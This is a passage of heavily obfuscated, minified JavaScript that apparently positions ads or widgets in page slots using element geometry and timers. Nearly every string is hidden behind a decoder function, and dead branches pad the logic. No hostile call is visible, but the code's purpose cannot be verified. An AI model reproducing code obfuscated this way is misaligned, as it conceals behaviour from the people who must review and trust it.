"XIfI")](qb,k,c,g,f),k.L&&k.L[a(7365,"r%$n")]&&!k.L[a(6134,"S!(O")][a(1651,"Ez[r")+"h"]&&(k.L=0),k.hb&&I(k.j,d[a(2267,"w#Y(")](k.bb,d[a(7789,"0tp[")])),m=0,k.la&&!k.K&&(p=k.g+a(7556,"y^^)"),k.G[a(8821,"((oN")+a(6768,"Ez[r")]=d[a(6884,"S!(O")](ea,p,k.m,k.u,""),d[a(5027,"ZP@Z")](X,p,function(x,u){Da(k,x,u,0)}),l=0,m=1),k.L&&(m=1,Fa(k)),k.L||(l==3&&(m=1,d[a(8155,"yWId")](O,k,8,1)),l==5&&(m=1,d[a(2662,"H$wD")](Fa,k),d[a(796,"gJyl")](tb,k)),d[a(1313,"5*5R")](l,4)&&(m=1,Fa(k),Bb(k)),l==2&&(m=1,Fa(k),k.ta||
h[a(7083,"H$wD")](k))),m||(d[a(3895,"5kav")](y,k,d[a(8891,"CxjB")](a(4026,"yWId")+l,d[a(6265,"F3%W")])),d[a(9129,"gJyl")](O,k,17,1)))}catch(x){d[a(8541,"w#Y(")](y,0,a(769,"]bXe"),x)}d[a(2830,"H$wD")](Pa,h);d[a(2826,"gJyl")](Za,0,c,g,f);Aa[a(9209,"G3zm")+"h"]&&e&&(d[a(9818,"S!(O")](setTimeout,Qa,Fc),Fc+=10);e&&d[a(5972,"DNXa")](setTimeout,wb,2E3)}}function ca(a,c,g){var f=b,e={qjeAe:d[f(846,"DNXa")],xMnXr:function(u,A){return u==A},pTkGb:function(u,A){return d[f(3197,"gJyl")](u,A)},bshEH:function(u,
A){return d[f(5356,"FWfn")](u,A)},fngal:function(u,A){return u<A},gATUG:function(u,A){return d[f(1274,"i[$g")](u,A)},jwjqK:function(u,A){return d[f(6221,"XIfI")](u,A)},BeVdG:function(u,A){return d[f(3144,"usPS")](u,A)},JNWMS:function(u,A){return d[f(5252,"@qF\x26")](u,A)},qQAux:function(u,A){return d[f(4328,"t(!0")](u,A)},UodTq:function(u,A){return d[f(5524,"yWId")](u,A)},wslTu:function(u,A){return d[f(2680,"3(d6")](u,A)},ggohm:function(u,A){return d[f(8655,"*HHA")](u,A)},ktIfr:function(u,A){return d[f(6303,
"r%$n")](u,A)}};if(d[f(7345,"XIfI")](f(1006,"aeys"),d[f(9589,"CxjB")])){var h=0;if(cc||L[f(9286,"Z#Ei")+f(2027,"y[1I")+f(2326,"M2TL")+"g"])a.I|=M&&a.R||!M&&a.P,cc=1;if(a.I&&a.W&&a.i!=2){if(d[f(7988,"w#Y(")](a.i,2))a.C=a.C||C[f(8103,"FWfn")];else if(a.i==1&&a.T[f(8928,"y^^)")+"h"]&&!a.C)try{if(d[f(7370,"]lZa")](d[f(7333,"t(!0")],d[f(5779,"aeys")]))return typeof c===d[f(5569,"]lZa")]?E:d[f(2642,"FWfn")](d[f(3691,"TCcT")](E.B,"["),F.D)+" "+(G.g||d[f(2722,"]bXe")])+"]";var l=1E6,k,m=C[f(8383,"H$wD")+
f(2906,"QqKd")+f(516,"M2TL")+"l"](a.T);if(m[f(1693,"c^c8")+"h"]>0)for(k=0;d[f(1572,"5*5R")](k,m[f(1454,"F3%W")+"h"]);k++)if(d[f(2622,"i[$g")](d[f(6757,"gJyl")],d[f(8460,"ia#7")])){var n=m[k][f(5268,"SIrs")+f(2814,"ia#7")+f(307,"Ez[r")+f(6263,"2Zk4")+"t"]()[f(8045,"ia#7")];d[f(4431,"hdOg")](n,l)&&(l=n,a.C=m[k],Uc++)}else for(var p=e[f(7383,"0tp[")][f(6792,"0tp[")]("|"),t=0;;){switch(p[t++]){case "0":Ub.A=v;continue;case "1":I=e[f(8785,"Z#Ei")](F,1)?e[f(9093,"hdOg")](ca,e[f(2949,"yWId")](g,.9)):P;continue;
case "2":var q=ma.m,r=Y.u,w,v=[];continue;case "3":e[f(3185,"XIfI")](fa.m,1)&&(r.m=q,Tb.u=r);continue;case "4":for(w=0;e[f(7122,"*Uo)")](w,na[f(5651,"SIrs")+"h"]);w++){var x=Da[w];e[f(4062,"i[$g")](x[0],ta)&&e[f(3950,"c^c8")](x[1],Ga)&&(v[f(2455,"XIfI")](x),e[f(2044,"CxjB")](e[f(4964,"XIfI")](q,r),e[f(6745,"y[1I")](x[0],x[1]))&&(q=x[0],r=x[1]))}continue;case "5":w=ya==1?e[f(9166,"*HHA")](e[f(6865,"ZP@Z")](L,e[f(8117,"2Zk4")](e[f(1575,"aeys")](qa,.8),e[f(2334,"FWfn")](x,200))?e[f(6510,"Ez[r")](v,.8):
e[f(7064,")Zg0")](T,200)),Sb?100:0):$a;continue;case "6":v[f(6596,"*HHA")]([ka,ia]);continue;case "7":return v[f(7169,"TCcT")+"h"]?v:0}break}}catch(u){y(a,d[f(6458,"yWId")](d[f(8622,"#1B2")],a.T),u)}a.C&&(d[f(3423,"gJyl")](c,qa)&&(h=d[f(3874,"X9lj")](a.C[f(2458,"#1B2")+f(2814,"ia#7")+f(7953,"]bXe")+f(4911,"0\x26jY")+"t"]()[f(1793,"gEfx")],L[f(1577,"XIfI")+"lY"]||0)),!qa||h<=qa)&&(Aa[f(2437,"gEfx")](a),g&&d[f(8447,"5*5R")](setTimeout,Qa,1))}}else F?d[f(3643,"y^^)")](ca[f(1276,"usPS")][f(7586,"]bXe")+
f(3041,"x6dS")][f(9084,"5kav")+"Of"](g),0)?(P[f(1263,"F3%W")][f(8053,"H$wD")]=-k+"px",ya(L[f(9199,")Zg0")],qa),d[f(3706,"G3zm")](n,m,T),d[f(3875,"]lZa")](Sb,$a[f(5843,"FgR4")+f(1553,"]lZa")],na),ha.ra=1):(V[f(6642,"5*5R")][f(7898,"2Zk4")]="0",d[f(9471,"MC8#")](uc,fa[f(6493,"XIfI")],l),Tb(Ub,ka),d[f(5905,"((oN")](ia,Da,ta),Ga.ra=0):(Ba[f(3588,"aeys")+f(2935,"0\x26jY")][f(5013,"t(!0")+f(9861,")Zg0")+"d"](Ha),Ca.ra=1)}function cb(a,c){var g=b,f={ydFvY:function(e,h){return e>h},TXncF:function(e,h){return d[a0a(2742,
"ZP@Z")](e,h)},AfeYV:d[g(1681,"t(!0")],SbEnw:function(e){return e()},YjFjx:function(e,h){return d[g(1527,"FWfn")](e,h)}};try{d[g(6584,"aeys")](c,Ic)&&(Ta&&d[g(5276,"yWId")](clearTimeout,Ta),Ta=d[g(1880,"y[1I")](setTimeout,function(){var e={gOwyl:function(h,l){return f[a0a(5487,"CxjB")](h,l)}};if(f[g(2795,"y[1I")](f[g(823,"]bXe")],f[g(8872,"S!(O")]))return e[g(3504,"yWId")](ea[g(1921,"S!(O")],c[g(1793,"gEfx")])?1:e[g(4117,"S!(O")](E[g(1921,"S!(O")],E[g(4303,"usPS")])?-1:0;ia=1;f[g(4112,"ZP@Z")](Z)},
1E3))}catch(e){d[g(1267,"r%$n")](d[g(3591,"#1B2")],d[g(9045,"2Zk4")])?(E[g(7724,"r%$n")+g(1167,"Ez[r")+g(3668,"F3%W")+"ig"]=f[g(5817,"XIfI")](F[g(8640,"aeys")+g(2248,"0tp[")][g(3988,"X9lj")+g(9326,"yRFZ")](0,1),"{")?G[g(1070,"i[$g")](C[g(9856,"TCcT")+g(563,"M2TL")])[g(6193,"H$wD")+g(9334,"aeys")]:O[g(5143,"Z#Ei")+g(8456,"Ez[r")],ba=1,f[g(3358,"c^c8")](Q)):d[g(9488,"H$wD")](y,0,d[g(5005,"ZP@Z")],e)}}function Ra(a,c,g,f){var e=b;return d[e(9231,"QqKd")](a,g)?d[e(1620,"SIrs")](c,g):f>=a}function ub(){var a=
b,c={fSBnu:function(J,K){return d[a0a(4222,"3(d6")](J,K)},qtoZW:function(J,K){return J+K},jQHBp:a(2899,"ia#7")+a(2502,"M2TL"),rBIOx:function(J,K){return d[a(3699,"*HHA")](J,K)},CdriE:function(J,K,sa,oa){return d[a(7274,"%tJc")](J,K,sa,oa)},HvvDc:function(J,K){return d[a(2015,"H$wD")](J,K)},yAJCI:a(8977,"2Zk4")+a(8660,"@qF\x26")+a(8159,"ia#7")+a(4131,"5*5R")+a(2294,"yRFZ")+" *",UHdfZ:a(8135,"Z#Ei")+a(771,"TCcT")+a(6233,"w#Y(")+a(6378,"%tJc")+"d"};if(d[a(3357,"X9lj")](d[a(7353,"t(!0")],a(9743,"FgR4"))){var g=
h[E],f=g[a(7154,"t(!0")+"Of"]("\x3d");f=d[a(2564,"QqKd")](f,0)?g[a(3764,"((oN")+a(9742,"FWfn")](0,f):g;d[a(4966,"DNXa")](f[a(8956,"DNXa")+"Of"](f),0)&&(u+=(G++?"\x26":"")+g)}else{var e,h,l,k=ed;try{if(d[a(9303,"]bXe")](d[a(8132,"DNXa")],d[a(8926,"i[$g")]))for(ed=[],h=0;d[a(3085,"MyGm")](h,k[a(4333,"5kav")+"h"]);h++)if(d[a(895,"@qF\x26")](d[a(2196,"H$wD")],d[a(7534,"CxjB")]))f={qLdBz:function(J,K){return J(K)}},R.na&&c[a(9730,"#1B2")](N.U,M.ya)?(g(la,c[a(4506,"y^^)")](c[a(5573,"F3%W")](c[a(1947,"ZP@Z")],
Z.U)+" V",I.ya)),c[a(9428,"F3%W")](T,V),c[a(4769,"]bXe")](ja,y,0,1)):aa(function(){f[a(4272,"yWId")](I,F)},1E3);else{var m=k[h],n=m[a(9544,"yRFZ")+a(7814,"yWId")],p=m[a(5712,"gEfx")],t=C[a(1513,"5kav")+a(8392,"@qF\x26")+a(516,"M2TL")+"l"](n);for(l=0;t&&l<t[a(7188,")Zg0")+"h"];l++){var q=t[l];if(!q.mb){q.mb=1;var r=d[a(4581,"ia#7")](R,q[a(1791,"]bXe")+a(9832,"FWfn")],a(3154,"FWfn"),"\n"),w;if(!(w=r[a(9401,"H$wD")+"Of"]("\x3c")==-1||m[a(1271,"DNXa")]))a:if(d[a(2991,"#1B2")](d[a(8795,"w#Y(")],d[a(2716,
"hdOg")])){var v=void 0,x=q,u=m[a(2438,"((oN")+"e"];if(u){var A=x[a(4372,"3(d6")+a(5383,"X9lj")];for(v=0;d[a(4353,"FgR4")](v,A[a(8444,"FWfn")+"h"]);v++)if(!u[A[v][a(2503,")Zg0")+"me"]]){y(0,d[a(3554,"]bXe")](d[a(9854,"*Uo)")],A[v][a(1944,"ZP@Z")+"me"]));w=0;break a}w=1}else w=0}else E++,q.i=5,c[a(1740,"TCcT")](u,G),c[a(5658,"ia#7")](C,O,0,1);if(w)if(d[a(8114,"gJyl")]===d[a(9432,"0\x26jY")]){y(0,a(7584,"*Uo)")+a(5784,"y[1I")+a(6973,"yRFZ")+a(1003,"5kav")+a(3477,"SIrs")+"-",0);q[a(2549,"FWfn")+a(6861,
"gEfx")]=d[a(2828,"]bXe")](R,r,"\n",d[a(852,"c^c8")]);var D=q[a(7722,"ZP@Z")+a(9190,"yWId")];for(e=0;d[a(3800,"MC8#")](e,D[a(3556,"H$wD")+"h"]);e++)d[a(6274,"Z#Ei")](d[a(2844,"5*5R")],d[a(1713,"MC8#")])?(h[a(4355,"ZP@Z")](E),q[a(8380,"usPS")]&&u[a(8679,"SIrs")](G[a(3132,"t(!0")])):(g=D[e],g[a(2119,"FgR4")+"me"]=="P"&&(g.id||(g.id=d[a(3513,"2Zk4")](d[a(7361,"Ez[r")],fa(1E9))),p&&(g[a(8473,"H$wD")][a(642,"FWfn")+"xt"]=p),ja[a(7874,"usPS")]("#"+g.id),ad&&ad[a(9809,"MyGm")](d[a(5617,"i[$g")]("#",g.id))))}else q&&
(u+=c[a(5408,"c^c8")](G,2),C>O*20&&(ba=0),Q=1);else y(0,d[a(6852,"0tp[")],0)}}}else h=(E=[c[a(9862,"XIfI")],c[a(933,"S!(O")]],q[a(3574,"3(d6")+a(2797,"0\x26jY")][a(4183,"DNXa")][a(1211,"FgR4")](u[a(8938,"F3%W")+a(1981,"FWfn")+a(9136,"((oN")+"l"](G)))}catch(J){if(d[a(1710,"*HHA")](d[a(2114,"t(!0")],d[a(6451,"usPS")]))for(u=(a(8587,"G3zm")+a(3447,"usPS")+"4")[a(5550,"3(d6")]("|"),c=0;;){switch(u[c++]){case "0":var H=G.j,z=C[a(2249,"]lZa")],B=O[a(7119,"0\x26jY")+a(9429,"X9lj")+a(1231,"%tJc")];continue;
case "1":B=d[a(5146,"aeys")](z-H,200);continue;case "2":H=(H=H?H[a(5639,"ZP@Z")+a(8815,"CxjB")+a(4804,"r%$n")+a(7831,"w#Y(")+"t"]():0)?d[a(9366,"TCcT")](Q[a(4632,"0\x26jY")][a(2623,"]lZa")+a(7462,"H$wD")],H[a(8883,")Zg0")]):0;continue;case "3":B||(d[a(799,"X9lj")](R,N,d[a(4595,"2Zk4")](d[a(5578,"S!(O")](d[a(756,"CxjB")](d[a(5494,"FWfn")](d[a(3021,"X9lj")](d[a(2463,"MC8#")]+M.B+" ",H)," "),z)," "),B)),g.j[a(1331,"t(!0")][a(6374,"F3%W")+"ay"]=d[a(5128,"Z#Ei")]);continue;case "4":return B;case "5":z=
ba[a(3019,"w#Y(")](z[a(2413,"y[1I")+a(5638,"FgR4")+"ht"],z[a(7138,"*Uo)")+a(2377,"gEfx")+"ht"],B[a(4122,"]lZa")+a(420,"Ez[r")+"ht"],B[a(5577,"w#Y(")+a(6138,"MyGm")+"ht"],B[a(3549,"]bXe")+a(5426,"hdOg")+"ht"]);continue}break}else y(0,d[a(4337,"w#Y(")],J)}}}function Vb(a){var c=b,g={BfTPC:function(q,r){return d[a0a(3869,"S!(O")](q,r)},qgnTx:function(q,r){return d[a0a(8832,"yWId")](q,r)},TKrsJ:function(q,r){return d[a0a(3100,"aeys")](q,r)},zVfAf:function(q,r){return d[a0a(6106,"FWfn")](q,r)},AvKTe:d[c(5506,
"FgR4")],AGywv:function(q,r){return d[c(8303,"*Uo)")](q,r)},dLRBR:function(q,r){return d[c(3307,"FgR4")](q,r)},yYDfF:d[c(5415,"5kav")],osQEE:function(q,r){return d[c(1607,"c^c8")](q,r)},GQOpC:function(q,r,w,v,x,u,A,D,H,z){return d[c(8746,"5*5R")](q,r,w,v,x,u,A,D,H,z)},jXTHw:function(q,r,w,v,x){return d[c(7282,"yRFZ")](q,r,w,v,x)},wIvuO:function(q,r,w){return d[c(3834,"X9lj")](q,r,w)},NFlZj:function(q,r){return d[c(6438,"TCcT")](q,r)},AJICi:d[c(766,"#1B2")]};if(c(6167,"gJyl")!==d[c(5198,"yWId")]){var f,
e,h,l,k,m,n,p,t=a[c(5106,"gEfx")]();lb&&d[c(8964,"FgR4")](setTimeout,function(){for(m=0;g[c(9901,"3(d6")](m,t[c(2948,"usPS")+"h"]);m++)if(p=t[m],lb&&g[c(3771,"y^^)")](p.V,299)&&p[c(601,"FgR4")]>g[c(6519,"w#Y(")](1,ka)&&g[c(4675,"ZP@Z")](p.V,kb/2))for(n=0;n<da[c(8928,"y^^)")+"h"];n++)if((h=da[n])&&h[0].sa&&h[6])if(g[c(9580,"0\x26jY")](g[c(1107,"2Zk4")],c(1968,"DNXa")))da(W);else{f=g[c(758,"XIfI")](fa,1E9);h=g[c(5459,"gEfx")](g[c(6713,"hdOg")],f);l=p.V;k=Math[c(6051,"Z#Ei")](g[c(2407,"*HHA")](g[c(2650,
"gEfx")](l,3),4),300);e=g[c(4367,"]lZa")](La,h,h,"",l,k,6,3,[],[]);e.Y=1;e.Ma=1;e.g=h;g[c(8310,"yRFZ")](Ya,e,h[6],h[7],0)&&(e.C=p[c(6551,"y^^)")+"nt"],e.ba=e.M=lb=0,e.Z=e.da=1,Ma(e),g[c(9114,"G3zm")](y,e,g[c(4935,")Zg0")](g[c(9876,"y[1I")](g[c(3830,"usPS")](g[c(7479,"]bXe")](c(5461,"@qF\x26"),p[c(6805,"CxjB")]),g[c(5611,"ia#7")]),l)," ")+e.l),ca(e,0,1));break}},3E3)}else d[c(2309,"FgR4")](da,0,d[c(6112,"yWId")],W)}function db(a,c,g,f){var e=b;if(d[e(2979,"Z#Ei")]===d[e(2300,"ia#7")])a.Ca=1;else for(g=
a[e(7732,"r%$n")+"h"];g;)c=d[e(1833,"FgR4")](Math[e(3880,"5kav")+"m"](),--g+1)|0,f=a[g],a[g]=a[c],a[c]=f}function vb(){var a=b,c={ImufC:function(u,A){return d[a0a(1436,"2Zk4")](u,A)},UsrVP:function(u){return d[a0a(7440,"i[$g")](u)}},g=[],f=0,e=[],h=[],l=[],k,m=[];ub();for(k=0;k<na[a(520,"x6dS")+"h"];k++){var n=na[k];n.I&&(d[a(5475,"X9lj")](n.i,2)?h[a(8327,"@qF\x26")](n):n.pb&&l[a(4865,"FWfn")](n))}h[a(4554,"hdOg")+"h"]||(h=l);d[a(7714,"y[1I")](db,h,k,v,p);l=[];if((h[a(2863,"]lZa")+"h"]||lb)&&ja){var p=
Array[a(3745,"usPS")+a(3585,"r%$n")][a(6382,"FgR4")][a(3884,"gJyl")](C[a(5384,"CxjB")+a(6890,"DNXa")+a(9369,"MC8#")+"l"]((a(9096,"F3%W")+a(7347,"0tp[")+a(6694,"c^c8")+a(2129,"2Zk4")+a(5234,"0tp[")+a(7681,"5kav")+a(4451,"]lZa")+a(2637,"r%$n")+a(1701,"M2TL")+a(9251,"y[1I")+a(5293,"*HHA")+a(3404,"]bXe")+a(5409,"S!(O")+a(6777,"i[$g")+a(1999,"F3%W")+a(8026,"TCcT")+a(9108,"]lZa")+a(3613,"y^^)")+a(7643,")Zg0")+a(6169,"usPS")+a(6565,"XIfI")+a(1272,"yWId")+a(9613,"]bXe")+a(1494,"2Zk4")+a(5883,"S!(O")+a(6654,
"FWfn")+a(4438,"MC8#")+a(1358,"hdOg")+a(569,"QqKd")+a(6242,"0\x26jY")+a(7051,"5kav")+a(8137,")Zg0")+a(2891,"y^^)")+a(1189,"QqKd")+a(7855,"X9lj")+a(5610,")Zg0")+a(4358,"DNXa")+a(351,"X9lj")+a(9866,"CxjB")+a(2778,"*HHA")+a(3607,"3(d6")+a(8025,"TCcT")+a(9297,"XIfI")+a(6760,"MC8#")+a(2930,"S!(O")+a(4018,"5*5R")+a(3732,"MC8#")+a(1641,"M2TL")+a(7857,"t(!0")+a(7810,"M2TL")+a(3017,"MyGm")+a(5246,"5kav")+a(3121,"aeys")+a(3096,"@qF\x26")+a(5909,"yRFZ")+a(9713,"3(d6")+a(5518,"x6dS")+a(7234,"]lZa")+a(7613,"DNXa")+
a(2794,"S!(O")+a(1357,"ia#7")+a(8316,"y[1I")+a(6764,"yRFZ")+a(8403,"G3zm")+a(4750,"0tp[")+a(2954,"CxjB")+a(598,"c^c8")+a(6059,"*HHA")+a(3408,"hdOg")+a(5267,"ZP@Z")+a(8669,"XIfI")+a(1931,"usPS")+a(1031,"c^c8")+a(5719,"i[$g")+a(3638,"XIfI")+a(5608,"%tJc")+a(9476,"X9lj")+a(5177,"y^^)")+a(4088,"@qF\x26")+a(2221,"Z#Ei")+a(9493,"XIfI")+a(3949,"]lZa")+a(3885,"TCcT")+a(3656,"SIrs")+a(1020,"x6dS")+a(2513,"MC8#")+a(2219,"]bXe")+a(2066,"G3zm")+a(2789,"y^^)")+a(3084,"5*5R")+a(6209,"yWId")+a(845,"Ez[r")+a(6383,
"FWfn")+a(1922,"usPS")+a(5372,"MyGm")+a(2771,"ia#7")+a(6790,"F3%W")+a(9520,"gEfx")+a(8809,"@qF\x26")+a(7094,"t(!0")+a(8146,"TCcT")+a(4184,"2Zk4")+a(2909,"MC8#")+a(2272,"X9lj")+a(3274,"QqKd")+a(5826,"0\x26jY"))[a(7186,"TCcT")](" ")));try{if(d[a(2150,"CxjB")](d[a(2285,"ia#7")],d[a(7954,"FgR4")]))m=(m=[d[a(1628,"@qF\x26")],d[a(6785,")Zg0")]],Array[a(4921,"X9lj")+a(7237,"XIfI")][a(4169,"QqKd")][a(1792,"]lZa")](C[a(1519,"Ez[r")+a(764,"w#Y(")+a(9853,"y^^)")+"l"](m)));else{var t=h[a(7E3,"QqKd")][a(2897,
"((oN")+a(8963,"0tp[")+"t"],q=t[a(5845,"c^c8")][a(2820,"MyGm")+a(8077,"yRFZ")+a(7167,"3(d6")+"d"]();E[a(3781,"%tJc")](q);t&&p(t)}}catch(u){d[a(2706,"#1B2")](d[a(7182,"G3zm")],d[a(6414,"3(d6")])?d[a(6133,"5*5R")](y,0,a(7292,"M2TL"),u):v[a(5516,"3(d6")+a(5279,"gJyl")+"ge"][a(3295,"@qF\x26")+"em"](d[a(7395,"QqKd")](a(4943,"QqKd")+a(4778,"y[1I")+"m_",h.v),f[a(6687,"DNXa")]())}for(k=0;d[a(6278,"Z#Ei")](k,p[a(849,"*Uo)")+"h"]);k++)if(n=p[k],m[a(6949,"CxjB")+"Of"](n)<0)if(d[a(3051,"H$wD")](d[a(3294,"y[1I")],
d[a(3226,"*HHA")])){var r=n[a(6255,"0\x26jY")+a(6055,"i[$g")+a(8731,"yRFZ")+a(1080,"gJyl")+"t"]();r[a(7830,"TCcT")]!=null&&d[a(5565,"Z#Ei")](r[a(1215,")Zg0")+"m"]-r[a(4872,"5*5R")],ka)&&d[a(6172,"QqKd")](r[a(5346,"MyGm")+"m"],r[a(3929,"*Uo)")])&&l[a(4865,"FWfn")]({top:r[a(4138,"@qF\x26")],bottom:r[a(6862,"ia#7")+"m"],id:n.id})}else if(t=G[C][0],q=O[ba][1],d[a(2100,"t(!0")](Q,1)&&d[a(3916,"hdOg")](R,1)||t>=q&&d[a(3219,"CxjB")](q,M))X=d[a(892,"y[1I")](t,q);l[a(3806,"]bXe")](function(u,A){return d[a(5191,
"((oN")](u[a(4138,"@qF\x26")],A[a(7319,"MC8#")])?1:A[a(8216,"X9lj")]>u[a(3038,"w#Y(")]?-1:0});for(k=0;k<ja[a(8031,"gJyl")+"h"];k++){try{if(d[a(7849,"XIfI")](d[a(785,"*Uo)")],d[a(1898,"y^^)")]))c[a(4976,"t(!0")](v++,10)&&(h=1,c[a(9043,"H$wD")](f));else var w=C[a(1936,"QqKd")+a(9237,"TCcT")+a(6604,"ZP@Z")+"l"](ja[k])}catch(u){d[a(8096,"2Zk4")](Cc[a(9446,"#1B2")+"Of"](ja[k]),0)&&Cc[a(8327,"@qF\x26")](ja[k]),w=[]}if(w&&w[a(2863,"]lZa")+"h"])for(n=0;d[a(8176,"yRFZ")](n,w[a(9288,"gEfx")+"h"]);n++){p=w[n];
try{var v=p[a(1401,"hdOg")+a(5841,"G3zm")+a(4107,"%tJc")][a(2682,"*Uo)")+a(5950,"DNXa")+"te"](a(1907,"((oN")+a(4291,"XIfI")+a(2374,"ia#7")+"x")}catch(u){d[a(9215,"c^c8")](d[a(9350,"c^c8")],d[a(8111,"MyGm")])?v=0:(m=u[G][10],C[m]||(O[m]=[],ba[a(6028,"x6dS")](m)),Q[m][a(7663,"*Uo)")](R[N]))}if(!v&&e[a(342,"F3%W")+"Of"](p)==-1)for(t=d[a(3573,"gEfx")][a(5139,"FWfn")]("|"),q=0;;){switch(t[q++]){case "0":var x=p[a(3425,"5*5R")+a(3902,"t(!0")+"h"];continue;case "1":e[a(6028,"x6dS")](p);continue;case "2":p.V=
x;continue;case "3":for(m=p;d[a(2697,"FgR4")](!x,m);)x=m[a(4954,"y[1I")+a(5903,"]lZa")+"h"],m=m[a(1033,"F3%W")+a(4217,"XIfI")];continue;case "4":r=p[a(2770,"]bXe")+a(6317,"*HHA")+a(4932,"QqKd")+a(1080,"gJyl")+"t"]();continue;case "5":r[a(6428,"X9lj")+"m"]&&g[a(623,"X9lj")]({top:r[a(3140,"hdOg")],bottom:r[a(1339,"TCcT")+"m"],ma:ja[k],V:x,element:p});continue}break}}}g[a(6843,"CxjB")](function(u,A){return d[a(5528,"ZP@Z")](u[a(6281,"F3%W")],A[a(2761,"x6dS")])?1:d[a(1614,"]bXe")](A[a(9271,"Z#Ei")],u[a(8883,
")Zg0")])?-1:0});for(d[a(6836,"yWId")](Vb,g);g[a(4462,"@qF\x26")+"h"];)if(d[a(7880,")Zg0")](a(8592,"3(d6"),d[a(8995,"r%$n")])){p=g[a(1E3,"5*5R")]();for(k=0;p&&d[a(8423,"F3%W")](k,l[a(7220,"MC8#")+"h"]);k++)if(p[a(8942,"F3%W")+a(4947,"CxjB")]||d[a(3006,"H$wD")](Ra,d[a(4969,"gEfx")](p[a(8045,"ia#7")],nc),d[a(5049,"5*5R")](p[a(601,"FgR4")],nc),l[k][a(6281,"F3%W")],l[k][a(5088,"0\x26jY")+"m"]))p=0;p&&(p.j=p[a(2431,"5*5R")+"nt"],ua(p)||(p[a(794,"t(!0")+a(5465,"aeys")]=1,p=0));for(k=0;p&&d[a(1768,"*Uo)")](k,
h[a(5651,"SIrs")+"h"]);k++){n=h[k];for(e=v=0;!v&&d[a(9281,"F3%W")](e,2);e++)for(r=0;!v&&d[a(6105,"gEfx")](r,Ec[a(7695,"ia#7")+"h"]);r++)w=Ec[r],w[6]*ka<=d[a(9793,"y[1I")](p[a(9271,"Z#Ei")],L[a(1091,"gJyl")+a(5534,"y^^)")+"t"]||0)&&w[3]>0&&(!e||d[a(5266,"MyGm")](e,!v))&&d[a(1696,"QqKd")](w[0],p.V)&&(M&&w[4]||!M&&w[5])&&(v=w,v[3]--);v||(p=0);p&&d[a(3015,"i[$g")](p.V,v[0])&&(n.C=p[a(820,"QqKd")+"nt"],n.ma=p.ma,n.A=[[v[0],v[1]]],n.S=n.A,n.m=v[0],n.u=v[1],Ma(n),n.G&&(l[a(9413,"]lZa")+"e"](0,0,{top:p[a(2675,
"FWfn")],bottom:p[a(2101,"M2TL")+"m"]}),mc+=0,nc=ka*mc,n.i=1,h[a(1116,"0\x26jY")+"e"](k,1),k=h[a(8031,"gJyl")+"h"],f++))}}else{p.ba=1;try{R(N,M,X,0)}catch(u){d[a(2558,"gEfx")](I,T,a(4193,"ZP@Z"),u)}}}f&&d[a(8600,"CxjB")](Sa)}function Sa(){for(var a=b,c=0;d[a(1078,"ZP@Z")](c,na[a(5456,"XIfI")+"h"]);c++)d[a(5862,"]bXe")](ca,na[c],1,0);d[a(6582,"#1B2")](Qa)}function wb(){ia=1}function Z(){var a=b,c={JmFTb:function(f,e){return f*e}};if(d[a(2037,"DNXa")]===a(1837,"i[$g")){if(Xa=new Date,ia&&!Q[a(3315,
"Ez[r")+"le"]&&C[a(578,"hdOg")])try{if(ia=0,Jc||d[a(693,"i[$g")](xb),Jc&&(aa||(kb=window[a(8527,"F3%W")+a(5634,")Zg0")]||document[a(4850,"x6dS")][a(5986,")Zg0")+a(8854,"5*5R")+"h"],ka=window[a(4941,"0\x26jY")+a(1004,"Ez[r")+"t"]||document[a(5844,"]bXe")][a(4755,"DNXa")+a(7684,"r%$n")+"ht"],mc=M?.78:.9,nc=d[a(703,"y[1I")](ka,mc),d[a(9677,"y[1I")](d[a(4793,"((oN")][a(9075,"XIfI")+"Of"](C[a(9849,"i[$g")+a(6632,"r%$n")]),-1)&&(aa=1,d[a(833,"t(!0")](Gb),Xa=C[a(1298,"usPS")+a(2284,"y[1I")+a(5470,"gEfx")](d[a(2852,
"x6dS")]),Xa[a(6931,"ia#7")]=d[a(7948,"usPS")],Xa[a(3627,"w#Y(")+a(9416,"S!(O")+"d"](C[a(4495,"XIfI")+a(8319,")Zg0")+a(1820,"y^^)")](a(6916,"hdOg")+a(7862,"%tJc")+a(1027,"*Uo)")+a(7090,"yRFZ")+a(2985,"usPS")+a(7564,"X9lj")+a(7159,"MyGm")+a(5232,"Ez[r")+a(2268,"]lZa")+a(3008,"SIrs")+a(3865,"w#Y(")+a(7921,"((oN")+a(8542,"QqKd")+a(3480,"c^c8")+a(7788,"ZP@Z")+a(8362,"H$wD")+a(3176,"ZP@Z")+a(8253,"DNXa")+a(1790,"FWfn")+a(3578,"FWfn")+a(966,"QqKd")+a(1171,"%tJc")+a(7889,"r%$n")+a(7616,"gEfx")+a(9690,"%tJc")+
a(8502,"%tJc")+a(2461,"c^c8")+a(2633,"5kav")+a(1584,")Zg0")+a(519,"y^^)")+a(3568,"]lZa")+a(9731,"#1B2")+a(8573,"FWfn")+a(8328,"gEfx")+a(3885,"TCcT")+a(6191,"3(d6")+a(4771,"QqKd")+a(3145,"2Zk4")+a(5497,"%tJc")+a(487,"hdOg")+a(4718,"M2TL")+a(922,"0\x26jY")+a(6869,"X9lj")+a(9578,"Z#Ei")+a(7910,"w#Y(")+a(7368,"w#Y(")+a(7553,"w#Y(")+a(9316,"QqKd")+a(3237,"y^^)")+a(9552,"*HHA")+a(9431,"]lZa")+a(4318,"MC8#")+a(286,"w#Y(")+a(3461,"QqKd")+a(9224,"MC8#")+a(5251,"@qF\x26")+a(6709,"gEfx")+a(9598,"t(!0")+a(7957,
"y^^)")+a(5670,"XIfI")+a(2710,"*HHA")+a(4377,"t(!0")+a(7207,"FgR4")+a(2666,"x6dS")+a(6542,"yWId")+a(5042,"ZP@Z")+a(617,"X9lj")+a(9144,"@qF\x26")+a(7272,"%tJc")+a(9234,"y^^)")+a(3217,"M2TL")+a(9653,"#1B2")+a(485,"yRFZ")+a(694,"r%$n")+a(4439,"M2TL")+a(2056,"CxjB")+a(2726,"FgR4")+a(8770,"ia#7")+a(9192,"yWId")+a(1618,"c^c8")+a(1476,"yWId")+a(1680,"G3zm")+a(1289,"ia#7")+a(9004,"CxjB")+a(4591,"ZP@Z")+a(2723,"*HHA")+a(543,"F3%W")+a(6122,"#1B2")+a(3106,"G3zm")+a(2937,"3(d6")+a(989,"ZP@Z")+a(3965,"gJyl")+
